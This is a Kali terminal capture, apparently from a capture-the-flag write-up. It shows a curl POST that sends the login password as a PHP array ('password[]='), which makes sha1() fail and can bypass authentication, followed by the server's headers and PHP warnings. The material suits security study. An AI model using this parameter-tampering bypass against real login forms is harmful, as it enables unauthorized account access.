 ┌──(thinhkali㉿http://103)-[~/Desktop]
└─$ curl -i -c c.txt -X POST 'http://172.104.49.143:5013/' \
-d 'username=psycho&password[]='
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 29 Aug 2025 09:21:59 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.10
Set-Cookie: PHPSESSID=b0da945599cceb5a4d60cbe9eda14636; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
<br />
<b>Warning</b>:  sha1() expects parameter 1 to be string, array given in <b>/var/www/html/index.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  sha1() expects parameter 1 to be string, array given in <b>/var/www/html/index.php</b> on line <b>11</b><br />